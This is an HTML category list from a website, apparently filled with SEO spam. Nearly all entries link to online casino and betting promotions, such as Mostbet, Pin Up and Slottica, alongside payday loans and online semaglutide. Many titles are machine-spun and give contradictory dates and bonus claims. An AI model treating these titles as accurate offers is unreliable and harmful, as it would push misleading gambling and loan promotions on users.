	<li class="cat-item cat-item-891"><a href="https://universprofessionnel.com/category/mostbet-login-934/">Mostbet Login 934</a>
</li>
	<li class="cat-item cat-item-432"><a href="https://universprofessionnel.com/category/mostbet-login-bd-your-gateway-to-premier-cricket-betting-329/">Mostbet Login Bd: Your Gateway To Premier Cricket Betting &#8211; 351</a>
</li>
	<li class="cat-item cat-item-473"><a href="https://universprofessionnel.com/category/mostbet-ohio-bonus-program-code-bet-1-find-150-or-1-000-119/">Mostbet Ohio Bonus Program Code Bet $1, Find $150 Or $1, 000 &#8211; 785</a>
</li>
	<li class="cat-item cat-item-516"><a href="https://universprofessionnel.com/category/mostbet-ohio-bonus-signal-sbkwire-score-1000-promo-for-browns-bengals-amp-national-football-league-week-1-21/">Mostbet Ohio Bonus Signal Sbkwire Score $1000 Promo For Browns, Bengals &amp; National Football League Week 1 &#8211; 432</a>
</li>
	<li class="cat-item cat-item-162"><a href="https://universprofessionnel.com/category/mostbet-oynash/">mostbet oynash</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://universprofessionnel.com/category/mostbet-ozbekistonda/">mostbet ozbekistonda</a>
</li>
	<li class="cat-item cat-item-412"><a href="https://universprofessionnel.com/category/mostbet-promo-code-and-subscribe-offer-march-2024-uk-customers-883/">Mostbet Promo Code And Subscribe Offer: March 2024 Uk Customers &#8211; 370</a>
</li>
	<li class="cat-item cat-item-552"><a href="https://universprofessionnel.com/category/mostbet-promotional-code-amp-additional-bonuses-october-2024-918/">Mostbet Promotional Code &amp; Additional Bonuses October 2024 &#8211; 731</a>
</li>
	<li class="cat-item cat-item-413"><a href="https://universprofessionnel.com/category/mostbet-racing-on-typically-the-app-store-102/">‎mostbet Racing On Typically The App Store &#8211; 23</a>
</li>
	<li class="cat-item cat-item-535"><a href="https://universprofessionnel.com/category/mostbet-review-promo-code-forbes-upwards-to-1-000-in-bonus-bets-october-2024-989/">Mostbet Review: Promo Code Forbes Upwards To $1, 000 In Bonus Bets October 2024 &#8211; 680</a>
</li>
	<li class="cat-item cat-item-435"><a href="https://universprofessionnel.com/category/mostbet-review-promo-program-code-forbes-up-to-be-able-to-1-000-in-bonus-bets-october-2024-421/">Mostbet Review: Promo Program Code Forbes Up To Be Able To $1, 000 In Bonus Bets October 2024 &#8211; 775</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://universprofessionnel.com/category/mostbet-royxatga-olish/">mostbet royxatga olish</a>
</li>
	<li class="cat-item cat-item-343"><a href="https://universprofessionnel.com/category/mostbet-russia/">Mostbet Russia</a>
</li>
	<li class="cat-item cat-item-508"><a href="https://universprofessionnel.com/category/mostbet-sportsbook-promo-computer-code-amp-offers-up-to-date-october-2024-524/">Mostbet Sportsbook Promo Computer Code &amp; Offers Up-to-date October 2024 &#8211; 109</a>
</li>
	<li class="cat-item cat-item-324"><a href="https://universprofessionnel.com/category/mostbet-tr/">mostbet tr</a>
</li>
	<li class="cat-item cat-item-385"><a href="https://universprofessionnel.com/category/mostbet-uz-casino/">Mostbet UZ Casino</a>
</li>
	<li class="cat-item cat-item-386"><a href="https://universprofessionnel.com/category/mostbet-uz-casino-online/">Mostbet UZ Casino Online</a>
</li>
	<li class="cat-item cat-item-323"><a href="https://universprofessionnel.com/category/mostbet-uz-kirish/">Mostbet UZ Kirish</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://universprofessionnel.com/category/mostbet-uzbekistan/">Mostbet Uzbekistan</a>
</li>
	<li class="cat-item cat-item-202"><a href="https://universprofessionnel.com/category/mostbet-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d0%be%d0%b5-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-%d0%b4%d0%be%d1%81%d1%82%d1%83%d0%bf-%d0%b1%d0%b5%d0%b7-%d0%be%d0%b3%d1%80%d0%b0/">Mostbet официальное зеркало Доступ без ограничений &#8211; 613</a>
</li>
	<li class="cat-item cat-item-322"><a href="https://universprofessionnel.com/category/mostbet-az90-bukmeker-ve-kazino-azerbaycanda-added-bonus-550-250f-289/">Mostbet-az90 Bukmeker Və Kazino Azərbaycanda Added Bonus 550+250f &#8211; 634</a>
</li>
	<li class="cat-item cat-item-266"><a href="https://universprofessionnel.com/category/mostbet-az91-i%cc%87dman-mercleri-ve-giri-dinas-pemuda-olahraga-kebudayaan-dan-pariwisata-kabupaten-grobogan-publicinput-com-915/">Mostbet-az91: İdman Mərcləri Və Giri Dinas Pemuda Olahraga, Kebudayaan Dan Pariwisata Kabupaten Grobogan Publicinput Com &#8211; 232</a>
</li>
	<li class="cat-item cat-item-1064"><a href="https://universprofessionnel.com/category/mostbet-azerbaycan-casino/">mostbet-azerbaycan-casino</a>
</li>
	<li class="cat-item cat-item-1047"><a href="https://universprofessionnel.com/category/mostbet-azerbaycan-giris/">mostbet-azerbaycan-giris</a>
</li>
	<li class="cat-item cat-item-1063"><a href="https://universprofessionnel.com/category/mostbet-oyna/">mostbet-oyna</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://universprofessionnel.com/category/mostbet-ru-serg/">mostbet-ru-serg</a>
</li>
	<li class="cat-item cat-item-1261"><a href="https://universprofessionnel.com/category/mostbet1/">mostbet1</a>
</li>
	<li class="cat-item cat-item-1262"><a href="https://universprofessionnel.com/category/mostbet2/">mostbet2</a>
</li>
	<li class="cat-item cat-item-1137"><a href="https://universprofessionnel.com/category/mqgtj3rxsd/">mqgtj3rxsd</a>
</li>
	<li class="cat-item cat-item-1079"><a href="https://universprofessionnel.com/category/natrue-label-de/">natrue-label.de</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://universprofessionnel.com/category/news/">news</a>
</li>
	<li class="cat-item cat-item-463"><a href="https://universprofessionnel.com/category/no-deposit-bonus-casinos-keep-what-you-win-in-2024-871/">No Deposit Bonus Casinos » Keep What You Win In 2024 &#8211; 990</a>
</li>
	<li class="cat-item cat-item-634"><a href="https://universprofessionnel.com/category/noticias-esportivas/">Noticias esportivas</a>
</li>
	<li class="cat-item cat-item-996"><a href="https://universprofessionnel.com/category/nv-casino/">NV Casino</a>
</li>
	<li class="cat-item cat-item-1058"><a href="https://universprofessionnel.com/category/nv-casino-deutschland/">NV Casino Deutschland</a>
</li>
	<li class="cat-item cat-item-1098"><a href="https://universprofessionnel.com/category/nv-casino-schweiz-bewertungen-auf-trustpilot/">NV Casino Schweiz Bewertungen auf TrustPilot</a>
</li>
	<li class="cat-item cat-item-980"><a href="https://universprofessionnel.com/category/official-website-of-the-game-aviator/">Official website of the game Aviator &#8211; officialgameaviator.com</a>
</li>
	<li class="cat-item cat-item-1025"><a href="https://universprofessionnel.com/category/offizielle-1xbet-website-in-deutschland/">Offizielle 1xbet-Website in Deutschland</a>
</li>
	<li class="cat-item cat-item-999"><a href="https://universprofessionnel.com/category/omegle/">Omegle</a>
</li>
	<li class="cat-item cat-item-1000"><a href="https://universprofessionnel.com/category/omegle-cc/">Omegle cc</a>
</li>
	<li class="cat-item cat-item-422"><a href="https://universprofessionnel.com/category/online-casino-au/">online casino au</a>
</li>
	<li class="cat-item cat-item-203"><a href="https://universprofessionnel.com/category/online-dating/">Online dating</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://universprofessionnel.com/category/online-slots-for-real-money/">online-slots-for-real-money</a>
</li>
	<li class="cat-item cat-item-1315"><a href="https://universprofessionnel.com/category/onlinecasino1401/">onlinecasino1401</a>
</li>
	<li class="cat-item cat-item-1270"><a href="https://universprofessionnel.com/category/onlinecasinoslot12/">onlinecasinoslot12</a>
</li>
	<li class="cat-item cat-item-1279"><a href="https://universprofessionnel.com/category/onlinecasinoslot13/">onlinecasinoslot13</a>
</li>
	<li class="cat-item cat-item-1284"><a href="https://universprofessionnel.com/category/onlinecasinoslot14/">onlinecasinoslot14</a>
</li>
	<li class="cat-item cat-item-1287"><a href="https://universprofessionnel.com/category/onlinecasinoslot15/">onlinecasinoslot15</a>
</li>
	<li class="cat-item cat-item-1289"><a href="https://universprofessionnel.com/category/onlinecasinoslot16/">onlinecasinoslot16</a>
</li>
	<li class="cat-item cat-item-1293"><a href="https://universprofessionnel.com/category/onlinecasinoslot17/">onlinecasinoslot17</a>
</li>
	<li class="cat-item cat-item-1295"><a href="https://universprofessionnel.com/category/onlinecasinoslot18/">onlinecasinoslot18</a>
</li>
	<li class="cat-item cat-item-1298"><a href="https://universprofessionnel.com/category/onlinecasinoslot20/">onlinecasinoslot20</a>
</li>
	<li class="cat-item cat-item-1300"><a href="https://universprofessionnel.com/category/onlinecasinoslot21/">onlinecasinoslot21</a>
</li>
	<li class="cat-item cat-item-1302"><a href="https://universprofessionnel.com/category/onlinecasinoslot22/">onlinecasinoslot22</a>
</li>
	<li class="cat-item cat-item-1304"><a href="https://universprofessionnel.com/category/onlinecasinoslot23/">onlinecasinoslot23</a>
</li>
	<li class="cat-item cat-item-1306"><a href="https://universprofessionnel.com/category/onlinecasinoslot24/">onlinecasinoslot24</a>
</li>
	<li class="cat-item cat-item-1309"><a href="https://universprofessionnel.com/category/onlinecasinoslot25/">onlinecasinoslot25</a>
</li>
	<li class="cat-item cat-item-1311"><a href="https://universprofessionnel.com/category/onlinecasinoslot26/">onlinecasinoslot26</a>
</li>
	<li class="cat-item cat-item-1316"><a href="https://universprofessionnel.com/category/onlinecasinoslot27/">onlinecasinoslot27</a>
</li>
	<li class="cat-item cat-item-1318"><a href="https://universprofessionnel.com/category/onlinecasinoslot28/">onlinecasinoslot28</a>
</li>
	<li class="cat-item cat-item-1325"><a href="https://universprofessionnel.com/category/onlinecasinoslot29/">onlinecasinoslot29</a>
</li>
	<li class="cat-item cat-item-1328"><a href="https://universprofessionnel.com/category/onlinecasinoslot30/">onlinecasinoslot30</a>
</li>
	<li class="cat-item cat-item-1329"><a href="https://universprofessionnel.com/category/onlinecasinoslot31/">onlinecasinoslot31</a>
</li>
	<li class="cat-item cat-item-1314"><a href="https://universprofessionnel.com/category/onlinemarriageregistration-com-x/">onlinemarriageregistration.com x</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://universprofessionnel.com/category/oynamaq-pin-up-az%c9%99rbaycan-r%c9%99smi-saytin-n%c9%99z%c9%99rd%c9%99n-kecirilm%c9%99si-15/">Oynamaq Pin Up Azərbaycan: rəsmi saytın nəzərdən keçirilməsi &#8211; 798</a>
</li>
	<li class="cat-item cat-item-216"><a href="https://universprofessionnel.com/category/oyunu-sindirmaq-mumkundurmu-500/">oyunu sındırmaq mümkündürmü? &#8211; 759</a>
</li>
	<li class="cat-item cat-item-289"><a href="https://universprofessionnel.com/category/oyunu-xinclamaq-mumkundurmu-205/">Oyunu Xinclamaq Mümkündürmü? &#8211; 332</a>
</li>
	<li class="cat-item cat-item-503"><a href="https://universprofessionnel.com/category/ozwin-casino-100-free-spins-2025-australia-ear-to-ear-47/">Ozwin Casino 100 Free Spins 2024 Australia Ear To Ear &#8211; 930</a>
</li>
	<li class="cat-item cat-item-487"><a href="https://universprofessionnel.com/category/ozwin-casino-no-deposit-bonus-codes-march-2025-responsible-gaming-reviews-530/">Ozwin Casino No Deposit Bonus Codes March 2023 Responsible Gaming Reviews &#8211; 893</a>
</li>
	<li class="cat-item cat-item-507"><a href="https://universprofessionnel.com/category/ozwin-coin-chest-start-winning-500/">Ozwin Coin Chest Start Winning &#8211; 581</a>
</li>
	<li class="cat-item cat-item-444"><a href="https://universprofessionnel.com/category/ozwin-online-casino-bonuses-no-deposit-procuring-amp-many-others-694/">Ozwin Online Casino Bonuses: No Deposit, Procuring &amp; Many Others &#8211; 99</a>
</li>
	<li class="cat-item cat-item-470"><a href="https://universprofessionnel.com/category/ozwin-online-casino-evaluation-2024-play-together-with-reward-enjoy-totally-free-spins-2/">Ozwin Online Casino Evaluation 2024: Play Together With Reward, Enjoy Totally Free Spins! &#8211; 819</a>
</li>
	<li class="cat-item cat-item-977"><a href="https://universprofessionnel.com/category/pablic/">Pablic</a>
</li>
	<li class="cat-item cat-item-158"><a href="https://universprofessionnel.com/category/pagbet-brazil/">pagbet brazil</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://universprofessionnel.com/category/paribahis/">Paribahis</a>
</li>
	<li class="cat-item cat-item-1059"><a href="https://universprofessionnel.com/category/parimatch-india-official/">PariMatch India Official</a>
</li>
	<li class="cat-item cat-item-1060"><a href="https://universprofessionnel.com/category/parimatch-official/">PariMatch Official</a>
</li>
	<li class="cat-item cat-item-714"><a href="https://universprofessionnel.com/category/partycasino-bonus-code-10e-165/">Partycasino Bonus Code 10€ 165</a>
</li>
	<li class="cat-item cat-item-789"><a href="https://universprofessionnel.com/category/partycasino-bonus-code-10e-767/">Partycasino Bonus Code 10€ 767</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://universprofessionnel.com/category/payday-loans/">Payday Loans</a>
</li>
	<li class="cat-item cat-item-288"><a href="https://universprofessionnel.com/category/pbn/">PBN</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://universprofessionnel.com/category/pin-up/">Pin up</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://universprofessionnel.com/category/pin-up-306-casino-giris-qeydiyyat-bonuslar-yukle-501/">Pin Up 306 casino giriş qeydiyyat, bonuslar, yukle &#8211; 698</a>
</li>
	<li class="cat-item cat-item-271"><a href="https://universprofessionnel.com/category/pin-up-aviator%ef%b8%8f-online-oyun-pin-up-n%c9%99z%c9%99rd%c9%99n-kecirilm%c9%99si-63/">Pin Up Aviator️ Online Oyun Pin Up Nəzərdən Keçirilməsi &#8211; 488</a>
</li>
	<li class="cat-item cat-item-380"><a href="https://universprofessionnel.com/category/pin-up-az/">Pin UP AZ</a>
</li>
	<li class="cat-item cat-item-342"><a href="https://universprofessionnel.com/category/pin-up-az-casino/">Pin UP AZ Casino</a>
</li>
	<li class="cat-item cat-item-286"><a href="https://universprofessionnel.com/category/pin-up-azerbaijan/">pin up azerbaijan</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://universprofessionnel.com/category/pin-up-brazil/">Pin Up Brazil</a>
</li>
	<li class="cat-item cat-item-330"><a href="https://universprofessionnel.com/category/pin-up-casino/">pin up casino</a>
</li>
	<li class="cat-item cat-item-328"><a href="https://universprofessionnel.com/category/pin-up-casino-az/">Pin UP Casino AZ</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://universprofessionnel.com/category/pin-up-casino-az-giris-v%c9%99-qeydiyyat-500-%c9%99-q%c9%99d%c9%99r-bonus-264/">Pin Up Casino AZ Giriş və Qeydiyyat 500-ə qədər bonus &#8211; 841</a>
</li>
	<li class="cat-item cat-item-240"><a href="https://universprofessionnel.com/category/pin-up-casino-az-giris-v%c9%99-qeydiyyat-500-%c9%99-q%c9%99d%c9%99r-bonus-65/">Pin Up Casino AZ Giriş və Qeydiyyat 500-ə qədər bonus &#8211; 890</a>
</li>
	<li class="cat-item cat-item-239"><a href="https://universprofessionnel.com/category/pin-up-casino-azerbaycan-pinup-cazino-az-pin-up-kazin-474/">Pin Up Casino Azerbaycan, Pinup Cazino Az Pin Up Kazin &#8211; 365</a>
</li>
	<li class="cat-item cat-item-384"><a href="https://universprofessionnel.com/category/pin-up-casino-online/">Pin UP Casino Online</a>
</li>
	<li class="cat-item cat-item-379"><a href="https://universprofessionnel.com/category/pin-up-online-az/">Pin UP Online AZ</a>
</li>
	<li class="cat-item cat-item-1027"><a href="https://universprofessionnel.com/category/pin-up-online-casino/">Pin UP Online Casino</a>
</li>
	<li class="cat-item cat-item-249"><a href="https://universprofessionnel.com/category/pin-up-peru/">Pin Up Peru</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://universprofessionnel.com/category/pin-up-casino-kontorunun-t%c9%99sviri-pin-up-az-763/">Pin-Up Casino kontorunun təsviri, pin up az &#8211; 626</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://universprofessionnel.com/category/pin-up-casino-kontorunun-t%c9%99sviri-pin-up-az-947/">Pin-Up Casino kontorunun təsviri, pin up az &#8211; 995</a>
</li>
	<li class="cat-item cat-item-389"><a href="https://universprofessionnel.com/category/pinco/">pinco</a>
</li>
	<li class="cat-item cat-item-682"><a href="https://universprofessionnel.com/category/pinco-casino-giris-292/">Pinco Casino Giris 292</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://universprofessionnel.com/category/pinup-apk/">PinUp apk</a>
</li>
	<li class="cat-item cat-item-1061"><a href="https://universprofessionnel.com/category/pinup-casino/">PinUP Casino</a>
</li>
	<li class="cat-item cat-item-919"><a href="https://universprofessionnel.com/category/play-croco-casino-292/">Play Croco Casino 292</a>
</li>
	<li class="cat-item cat-item-841"><a href="https://universprofessionnel.com/category/play-croco-login-898/">Play Croco Login 898</a>
</li>
	<li class="cat-item cat-item-663"><a href="https://universprofessionnel.com/category/plinko/">plinko</a>
</li>
	<li class="cat-item cat-item-772"><a href="https://universprofessionnel.com/category/plinko_pl/">plinko_pl</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://universprofessionnel.com/category/politics-current-events/">Politics, Current Events</a>
</li>
	<li class="cat-item cat-item-968"><a href="https://universprofessionnel.com/category/post/">Post</a>
</li>
	<li class="cat-item cat-item-1037"><a href="https://universprofessionnel.com/category/prava-osi-hr/">prava-osi.hr</a>
</li>
	<li class="cat-item cat-item-1199"><a href="https://universprofessionnel.com/category/premier-bet/">Premier Bet</a>
</li>
	<li class="cat-item cat-item-358"><a href="https://universprofessionnel.com/category/product-reviews-consumer-electronics/">Product Reviews, Consumer Electronics</a>
</li>
	<li class="cat-item cat-item-945"><a href="https://universprofessionnel.com/category/product-reviews-movie-reviews/">Product Reviews, Movie Reviews</a>
</li>
	<li class="cat-item cat-item-316"><a href="https://universprofessionnel.com/category/promokod-mostbet-an-additional-benefit-8000-czk-vsechny-akce-sazkove-kancelare-521/">Promokód Mostbet An Additional Benefit 8000 Czk Všechny Akce Sázkové Kanceláře &#8211; 390</a>
</li>
	<li class="cat-item cat-item-1161"><a href="https://universprofessionnel.com/category/psiloritis-natural-park-gr/">psiloritis-natural-park.gr</a>
</li>
	<li class="cat-item cat-item-1068"><a href="https://universprofessionnel.com/category/public/">Public</a>
</li>
	<li class="cat-item cat-item-670"><a href="https://universprofessionnel.com/category/qizilbilet/">Qizilbilet</a>
</li>
	<li class="cat-item cat-item-824"><a href="https://universprofessionnel.com/category/queen777-casino-412/">Queen777 Casino 412</a>
</li>
	<li class="cat-item cat-item-653"><a href="https://universprofessionnel.com/category/ramenbet/">Ramenbet</a>
</li>
	<li class="cat-item cat-item-1071"><a href="https://universprofessionnel.com/category/ready-text/">ready_text</a>
</li>
	<li class="cat-item cat-item-354"><a href="https://universprofessionnel.com/category/recreation-sports-fishing/">Recreation &amp; Sports, Fishing</a>
</li>
	<li class="cat-item cat-item-609"><a href="https://universprofessionnel.com/category/reference-education-college/">Reference &amp; Education, College</a>
</li>
	<li class="cat-item cat-item-963"><a href="https://universprofessionnel.com/category/reference-education-environmental/">Reference &amp; Education, Environmental</a>
</li>
	<li class="cat-item cat-item-448"><a href="https://universprofessionnel.com/category/reference-education-k-12-education/">Reference &amp; Education, K-12 Education</a>
</li>
	<li class="cat-item cat-item-370"><a href="https://universprofessionnel.com/category/reference-education-language/">Reference &amp; Education, Language</a>
</li>
	<li class="cat-item cat-item-326"><a href="https://universprofessionnel.com/category/reference-education-sociology/">Reference &amp; Education, Sociology</a>
</li>
	<li class="cat-item cat-item-622"><a href="https://universprofessionnel.com/category/research-posts-392/">Research Posts &#8211; 672</a>
</li>
	<li class="cat-item cat-item-986"><a href="https://universprofessionnel.com/category/review/">review</a>
</li>
	<li class="cat-item cat-item-1009"><a href="https://universprofessionnel.com/category/reviewe/">Reviewe</a>
</li>
	<li class="cat-item cat-item-972"><a href="https://universprofessionnel.com/category/reviewer/">reviewer</a>
</li>
	<li class="cat-item cat-item-642"><a href="https://universprofessionnel.com/category/ricky-casino-australia/">ricky casino australia</a>
</li>
	<li class="cat-item cat-item-1012"><a href="https://universprofessionnel.com/category/roobet-official-website/">Roobet Official WebSite</a>
</li>
	<li class="cat-item cat-item-1144"><a href="https://universprofessionnel.com/category/roobetitaly-it/">roobetitaly.it</a>
</li>
	<li class="cat-item cat-item-1041"><a href="https://universprofessionnel.com/category/selahaudio/">selahaudio</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://universprofessionnel.com/category/self-improvement-attraction/">Self Improvement, Attraction</a>
</li>
	<li class="cat-item cat-item-943"><a href="https://universprofessionnel.com/category/self-improvement-happiness/">Self Improvement, Happiness</a>
</li>
	<li class="cat-item cat-item-1196"><a href="https://universprofessionnel.com/category/self-improvement-time-management/">Self Improvement, Time Management</a>
</li>
	<li class="cat-item cat-item-1095"><a href="https://universprofessionnel.com/category/semaglutide-online/">Semaglutide Online</a>
</li>
	<li class="cat-item cat-item-1006"><a href="https://universprofessionnel.com/category/siti-ufficiali-del-bookmaker-roobet-in-italia/">Siti ufficiali del bookmaker Roobet in Italia &#8211; roobetitaly.com e roobetitaly.it</a>
</li>
	<li class="cat-item cat-item-1252"><a href="https://universprofessionnel.com/category/siti-scommesse2/">siti-scommesse2</a>
</li>
	<li class="cat-item cat-item-1045"><a href="https://universprofessionnel.com/category/skmonobrand/">skmonobrand</a>
</li>
	<li class="cat-item cat-item-547"><a href="https://universprofessionnel.com/category/sky-bet-tournament-top-goalscorer-tips-joel-piroe-can-easily-fire-leeds-to-the-premier-league-487/">Sky Bet Tournament Top Goalscorer Tips: Joel Piroe Can Easily Fire Leeds To The Premier League &#8211; 1</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://universprofessionnel.com/category/slot/">slot</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://universprofessionnel.com/category/slots/">slots</a>
</li>
	<li class="cat-item cat-item-664"><a href="https://universprofessionnel.com/category/slottica/">slottica</a>
</li>
	<li class="cat-item cat-item-561"><a href="https://universprofessionnel.com/category/slottica-10-euro-bonus-prywatnoesc-odpowiedzialna-gra-568/">Slottica 10 Euro Bonus Prywatność Odpowiedzialna Gra &#8211; 372</a>
</li>
	<li class="cat-item cat-item-575"><a href="https://universprofessionnel.com/category/slottica-16-slottica-logowanie-191/">Slottica 16 Slottica Logowanie &#8211; 179</a>
</li>
	<li class="cat-item cat-item-522"><a href="https://universprofessionnel.com/category/slottica-21-minimum-70-pln-756/">Slottica 21 Minimum 70 Pln &#8211; 918</a>
</li>
	<li class="cat-item cat-item-559"><a href="https://universprofessionnel.com/category/slottica-27-kryptowaluty-bitcoin-708/">Slottica 27 Kryptowaluty Bitcoin &#8211; 436</a>
</li>
	<li class="cat-item cat-item-527"><a href="https://universprofessionnel.com/category/slottica-50-freispiele-aktivieren-wolf-moon-840/">Slottica 50 Freispiele Aktivieren Wolf Moon &#8211; 990</a>
</li>
	<li class="cat-item cat-item-549"><a href="https://universprofessionnel.com/category/slottica-aviator-predictor-live-casino-promo-232/">Slottica Aviator Predictor Live Casino Promo &#8211; 705</a>
</li>
	<li class="cat-item cat-item-581"><a href="https://universprofessionnel.com/category/slottica-bahis-casino-22bet-307/">Slottica Bahis Casino 22bet &#8211; 187</a>
</li>
	<li class="cat-item cat-item-585"><a href="https://universprofessionnel.com/category/slottica-best-game-sorte-cada-133/">Slottica Best Game Sorte Cada &#8211; 471</a>
</li>
	<li class="cat-item cat-item-520"><a href="https://universprofessionnel.com/category/slottica-bonus-bez-depozytu-2025-mastercard-skrill-neteller-804/">Slottica Bonus Bez Depozytu 2022 Mastercard Skrill Neteller &#8211; 247</a>
</li>
	<li class="cat-item cat-item-576"><a href="https://universprofessionnel.com/category/slottica-bonus-za-rejestracje-dodatkowe-esrodki-876/">Slottica Bonus Za Rejestrację Dodatkowe Środki &#8211; 451</a>
</li>
	<li class="cat-item cat-item-567"><a href="https://universprofessionnel.com/category/slottica-casino-app-best-live-casino-sites-538/">Slottica Casino App Best Live Casino Sites &#8211; 904</a>
</li>
	<li class="cat-item cat-item-506"><a href="https://universprofessionnel.com/category/slottica-casino-brasil-voodoo-dreams-live-casino-6/">Slottica Casino Brasil Voodoo Dreams Live Casino &#8211; 329</a>
</li>
	<li class="cat-item cat-item-544"><a href="https://universprofessionnel.com/category/slottica-casino-kod-promocyjny-best-indian-online-casino-979/">Slottica Casino Kod Promocyjny Best Indian Online Casino &#8211; 797</a>
</li>
	<li class="cat-item cat-item-499"><a href="https://universprofessionnel.com/category/slottica-casino-no-brasil-%ef%b8%8f50-rodadas-gratis%ef%b8%8f-analise-completa-580/">Slottica Casino No Brasil ️50 Rodadas Grátis️ Análise Completa &#8211; 844</a>
</li>
	<li class="cat-item cat-item-459"><a href="https://universprofessionnel.com/category/slottica-casino-polska-bonusy-oraz-gry-na-ciebie-czekaja-925/">Slottica Casino Polska Bonusy Oraz Gry Na Ciebie Czekają! &#8211; 747</a>
</li>
	<li class="cat-item cat-item-524"><a href="https://universprofessionnel.com/category/slottica-casino-review-canada-best-payout-online-casino-australia-582/">Slottica Casino Review Canada Best Payout Online Casino Australia &#8211; 79</a>
</li>
	<li class="cat-item cat-item-496"><a href="https://universprofessionnel.com/category/slottica-cassino-best-canadian-cashback-casino-sites-488/">Slottica Cassino Best Canadian Cashback Casino Sites &#8211; 666</a>
</li>
	<li class="cat-item cat-item-560"><a href="https://universprofessionnel.com/category/slottica-chile-nok-zar-847/">Slottica Chile Nok Zar &#8211; 851</a>
</li>
	<li class="cat-item cat-item-533"><a href="https://universprofessionnel.com/category/slottica-free-bonus-best-online-casino-slots-ireland-780/">Slottica Free Bonus Best Online Casino Slots Ireland &#8211; 880</a>
</li>
	<li class="cat-item cat-item-539"><a href="https://universprofessionnel.com/category/slottica-kasyno-minimalny-depozyt-best-casino-greece-977/">Slottica Kasyno Minimalny Depozyt Best Casino Greece &#8211; 477</a>
</li>
	<li class="cat-item cat-item-528"><a href="https://universprofessionnel.com/category/slottica-live-chat-udzial-w-turnieju-414/">Slottica Live Chat Udział W Turnieju &#8211; 698</a>
</li>
	<li class="cat-item cat-item-747"><a href="https://universprofessionnel.com/category/slottica-login-385/">Slottica Login 385</a>
</li>
	<li class="cat-item cat-item-523"><a href="https://universprofessionnel.com/category/slottica-no-deposit-bonus-prywatnoesc-odpowiedzialna-292/">Slottica No Deposit Bonus Prywatność Odpowiedzialna &#8211; 602</a>
</li>
	<li class="cat-item cat-item-529"><a href="https://universprofessionnel.com/category/slottica-online-casino-indaxis-com-wplaty-darmowe-327/">Slottica Online Casino Indaxis.Com Wpłaty Darmowe &#8211; 735</a>
</li>
	<li class="cat-item cat-item-538"><a href="https://universprofessionnel.com/category/slottica-online-casino-review-best-visa-electron-casino-804/">Slottica Online Casino Review Best Visa Electron Casino &#8211; 322</a>
</li>
	<li class="cat-item cat-item-555"><a href="https://universprofessionnel.com/category/slottica-opinie-best-online-casino-affiliate-program-582/">Slottica Opinie Best Online Casino Affiliate Program &#8211; 303</a>
</li>
	<li class="cat-item cat-item-532"><a href="https://universprofessionnel.com/category/slottica-opinie-polskich-graczy-648/">Slottica Opinie Polskich Graczy &#8211; 927</a>
</li>
	<li class="cat-item cat-item-578"><a href="https://universprofessionnel.com/category/slottica-usuwanie-konta-coes-dla-siebie-361/">Slottica Usuwanie Konta Coś Dla Siebie &#8211; 448</a>
</li>
	<li class="cat-item cat-item-497"><a href="https://universprofessionnel.com/category/slottica-withdrawal-times-best-australian-online-casino-fast-payout-954/">Slottica Withdrawal Times Best Australian Online Casino Fast Payout &#8211; 394</a>
</li>
	<li class="cat-item cat-item-577"><a href="https://universprofessionnel.com/category/slottica-zatoceni-zdarma-bedzie-jeszcze-bardziej-ekscytujaca-481/">Slottica Zatočení Zdarma Będzie Jeszcze Bardziej Ekscytująca &#8211; 787</a>
</li>
	<li class="cat-item cat-item-534"><a href="https://universprofessionnel.com/category/slottica-zatoceni-zdarma-gry-stolowe-924/">Slottica Zatočení Zdarma Gry Stołowe &#8211; 723</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://universprofessionnel.com/category/sober-living/">Sober living</a>
</li>
	<li class="cat-item cat-item-335"><a href="https://universprofessionnel.com/category/society-relationships/">Society, Relationships</a>
</li>
	<li class="cat-item cat-item-941"><a href="https://universprofessionnel.com/category/society-weddings/">Society, Weddings</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://universprofessionnel.com/category/software-development-3/">Software development</a>
</li>
	<li class="cat-item cat-item-1007"><a href="https://universprofessionnel.com/category/space-interiors-it/">space-interiors.it</a>
</li>
	<li class="cat-item cat-item-1021"><a href="https://universprofessionnel.com/category/spain/">spain</a>
</li>
	<li class="cat-item cat-item-1197"><a href="https://universprofessionnel.com/category/spel/">Spel</a>
</li>
	<li class="cat-item cat-item-1322"><a href="https://universprofessionnel.com/category/spellen/">spellen</a>
</li>
	<li class="cat-item cat-item-1062"><a href="https://universprofessionnel.com/category/sportaza-casino/">Sportaza Casino</a>
</li>
	<li class="cat-item cat-item-1026"><a href="https://universprofessionnel.com/category/stake-casino-deutschland/">Stake Casino Deutschland</a>
</li>
	<li class="cat-item cat-item-701"><a href="https://universprofessionnel.com/category/sugar-rush/">sugar rush</a>
</li>
	<li class="cat-item cat-item-1297"><a href="https://universprofessionnel.com/category/sushi-17/">sushi 17</a>
</li>
	<li class="cat-item cat-item-287"><a href="https://universprofessionnel.com/category/sweet-bonanza/">sweet bonanza</a>
</li>
	<li class="cat-item cat-item-339"><a href="https://universprofessionnel.com/category/sweet-bonanza-tr/">sweet bonanza TR</a>
</li>
	<li class="cat-item cat-item-1097"><a href="https://universprofessionnel.com/category/t3-19264-a/">T3_19264_a</a>
</li>
	<li class="cat-item cat-item-1255"><a href="https://universprofessionnel.com/category/television/">Television</a>
</li>
	<li class="cat-item cat-item-1056"><a href="https://universprofessionnel.com/category/test/">test</a>
</li>
